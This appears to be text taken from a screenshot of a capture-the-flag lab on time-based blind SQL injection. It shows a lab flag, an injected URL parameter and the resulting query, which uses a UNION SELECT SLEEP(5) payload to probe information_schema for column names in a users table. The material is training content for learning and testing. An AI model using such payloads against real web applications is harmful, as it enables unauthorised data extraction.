 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
https://website.thm/analytics?referrer=admin5' UNION SELECT SLEEP(5),2 FROM
OK
Request Time: 0.002
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from analytics_referrers where
domain='admin5' UNION SELECT
SLEEP(5),2 FROM
information_schema.columns WHERE
table_schema = 'sqli_four' AND
table_name = 'users' AND column_name
LIKE 'a%' ; --' LIMIT 1
SQL Results